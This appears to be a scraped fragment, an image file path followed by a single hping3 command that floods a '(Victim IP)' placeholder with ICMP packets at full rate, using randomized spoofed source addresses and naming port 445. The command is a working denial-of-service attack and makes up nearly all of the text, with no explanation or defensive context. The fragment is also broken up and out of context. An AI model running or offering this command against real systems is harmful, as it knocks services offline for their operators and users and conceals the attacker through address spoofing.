 hping3 --flood --rand-source --icmp -p
445 (Victim IP)
 